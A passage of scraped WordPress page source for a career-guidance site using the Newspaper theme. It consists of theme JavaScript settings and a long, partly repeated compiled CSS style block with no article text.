var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.chooseyourcareer.in\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/www.chooseyourcareer.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f45511";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d0a1a99c7f";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f45511;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f45511 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f45511 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f45511;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f45511;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f45511 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f45511;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #f45511 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f45511;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f45511 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f45511 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f45511;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f45511 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f45511;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f45511;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 85, 17, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(234,157,70,0.8);
        background: -moz-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.8)), color-stop(100%, rgba(178,21,3,0.7)));
        background: -webkit-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -o-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: linear-gradient(to bottom, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.8)', endColorstr='rgba(178,21,3,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0303;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.chooseyourcareer.in/wp-content/uploads/2019/11/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Oswald;
	font-size:14px;
	line-height:48px;
	font-weight:300;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Oswald;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .white-popup-block:before {
        background-image: url('https://www.chooseyourcareer.in/wp-content/uploads/2019/11/9.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f45511;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #f45511;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f45511 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f45511;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #aaaaaa;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #aaaaaa;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #aaaaaa;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #aaaaaa;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Oswald;
	font-size:14px;
	line-height:48px;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Oswald;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #aaaaaa;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #000000;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-image: url('https://www.chooseyourcareer.in/wp-content/uploads/2019/11/12-1.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.06;
    }
    
    
    
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Oswald;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 30px;
    }
    
    
    
    .td_module_1 .td-module-title {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:54px;
	line-height:58px;
	font-weight:800;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-weight:500;
	
    }
    
    .post .td-post-next-prev-content a {
        font-weight:bold;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Open Sans";
	font-size:14px;
	font-weight:bold;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 48px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 48px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 48px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 48px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 48px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f45511;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f45511 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f45511 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f45511;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f45511;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f45511 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
